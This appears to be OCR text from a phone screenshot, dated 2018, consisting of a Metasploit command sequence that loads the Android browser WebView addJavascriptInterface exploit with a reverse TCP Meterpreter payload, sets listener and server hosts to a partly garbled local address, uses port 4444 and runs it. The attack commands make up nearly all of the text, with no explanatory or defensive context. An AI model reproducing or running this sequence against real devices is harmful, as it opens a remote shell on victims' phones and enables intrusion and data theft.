 ص ٩:٠٩ %٩٣ 2 0 KB/s
٢٠١٨/٤/١٠ ٧:٣٢ م
use exploit/android/browser/
webview_addjavascriptinterface set
payload android/meterpreter/
reverse_tcp set srvhost 192.168.1.x.x
set uripath ibo set lhost 192.168.1.x.x
set lport 4444 run